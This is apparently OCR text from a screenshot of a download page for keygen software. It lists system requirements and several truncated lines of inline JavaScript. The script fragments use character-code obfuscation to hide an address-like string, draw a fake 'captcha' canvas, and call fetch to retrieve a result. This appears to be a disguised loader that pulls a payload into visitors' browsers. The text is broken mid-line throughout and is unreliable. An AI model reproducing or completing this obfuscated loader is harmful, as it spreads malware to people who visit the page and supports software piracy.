
d640620bfe308777b1441b6f26891f66
Updated:
2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag